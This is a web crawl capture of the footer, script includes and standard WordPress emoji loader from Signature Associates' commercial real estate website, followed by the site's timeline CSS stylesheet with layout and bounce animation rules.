                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.signatureassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.signatureassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css
body_size: 1220
content:
#timeline *,
#timeline *:after,
#timeline *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	}

#timeline {
	position: relative;
	padding: 40px 0 30px;
	}
	
#timeline::before {
	content: '';
	position: absolute;
	top: 0;
	left: 26px;
	height: 100%;
	width: 4px;
	background: #ccc;
	}
	
@media only screen and (min-width: 768px) {

	  #timeline::before {
		left: 50%;
		margin-left: -2px;
		}
		
	}

.timeline-block {
	position: relative;
	margin: 2.5em 0;
	}
	
.timeline-block:after {
	content: "";
	display: table;
	clear: both;
	}
	
.timeline-block:first-child {
	margin-top: 0;
	}
	
.timeline-block:last-child {
	margin-bottom: 0;
	}
	
@media only screen and (max-width: 767px) {

	.timeline-block {
		margin: 4em 0;
	}
	.timeline-block:first-child {
		margin-top: 0;
	}
	.timeline-block:last-child {
		margin-bottom: 0;
	}
	
}

.timeline-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	box-shadow: 0 0 0 4px white, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
	background: #fff;
	}

.timeline-img img {
	display: block;
	width: 40px;
	height: 40px;
	position: relative;
	}
		
	@media only screen and (min-width: 768px) {

		.timeline-img {
			width: 60px;
			height: 60px;
			left: 50%;
			margin-left: -30px;
			-webkit-transform: translateZ(0);
			-webkit-backface-visibility: hidden;
		}
		
		.timeline-img img {
			display: block;
			width: 60px;
			height: 60px;
			position: relative;
		}

		.timeline-img.is-hidden {
			visibility: hidden;
		}
  
	   .timeline-img.bounce-in {
			visibility: visible;
			-webkit-animation: bounce-1 0.6s;
			-moz-animation: bounce-1 0.6s;
			animation: bounce-1 0.6s;
		}
	
	}

.timeline-content {
	position: relative;
	margin-left: 60px;
	background: white;
	border-radius: 0.25em;
	padding: 1em;
	box-shadow: 0 2px 0 rgba(0,70,119,.125);
	}

.timeline-content:after {
	content: "";
	display: table;
	clear: both;
	}

.timeline-content .date {
	float: left;
	padding: .8em 0;
	display: inline-block;
	}

.timeline-content::before {
	content: '';
	position: absolute;
	top: 16px;
	right: 100%;
	height: 0;
	width: 0;
	border: 7px solid transparent;
	border-right: 7px solid white;
	}
	
@media only screen and (min-width: 768px) {

	.timeline-content {
		margin-left: 0;
		padding: 1.6em;
		width: 43%;
		}

	.timeline-content::before {
		top: 24px;
		left: 100%;
		border-color: transparent;
		border-left-color: white;
		}

	.timeline-content .date {
		position: absolute;
		width: 100%;
		left: 132%;
		top: 6px;
		font-size: 16px;
		font-size: 1rem;
		}

	.timeline-block:nth-child(even) .timeline-content {
		float: right;
		}

	.timeline-block:nth-child(even) .timeline-content::before {
		top: 24px;
		left: auto;
		right: 100%;
		border-color: transparent;
		border-right-color: white;
		}

	.timeline-block:nth-child(even) .timeline-content .date {
		left: auto;
		right: 132%;
		text-align: right;
		}

	.timeline-content.is-hidden {
		visibility: hidden;
		}

	.timeline-content.bounce-in {
		visibility: visible;
		-webkit-animation: bounce-2 0.6s;
		-moz-animation: bounce-2 0.6s;
		animation: bounce-2 0.6s;
		}
}


@-webkit-keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}

@media only screen and (min-width: 768px) {
  /* inverse bounce effect on even content blocks */
   .timeline-block:nth-child(even) .timeline-content.bounce-in {
    -webkit-animation: bounce-2-inverse 0.6s;
    -moz-animation: bounce-2-inverse 0.6s;
    animation: bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2 {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
